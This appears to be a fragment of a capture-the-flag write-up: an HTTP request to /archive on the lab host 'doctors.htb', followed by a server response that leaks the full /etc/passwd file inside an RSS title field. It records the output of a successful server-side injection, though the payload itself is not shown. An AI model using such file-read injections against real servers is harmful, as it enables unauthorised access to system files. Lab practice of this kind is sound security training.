 Request
Pretty Raw Hex \n
1 GET /archive HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
17 <item><title>root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
36 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
37 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
38 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
39 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
40 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
41 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
42 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
43 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
44 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
45 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
46 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
47 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
/etc/passwd content